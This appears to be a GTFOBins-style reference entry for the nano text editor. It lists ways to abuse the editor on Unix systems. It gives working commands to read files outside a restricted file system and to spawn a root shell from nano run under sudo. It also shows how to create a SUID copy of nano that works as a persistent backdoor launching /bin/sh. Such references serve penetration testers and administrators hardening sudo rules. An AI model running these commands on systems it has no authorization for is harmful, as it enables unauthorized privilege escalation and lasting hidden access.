 File read

It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.

nano file_to_read

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo nano
^R^X
reset; sh 1>&0 2>&0

Limited SUID

If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

The SPELL environment variable can be used in place of the -s option if the command line cannot be changed.

sudo install -m =xs $(which nano) .

./nano -s /bin/sh
/bin/sh
^T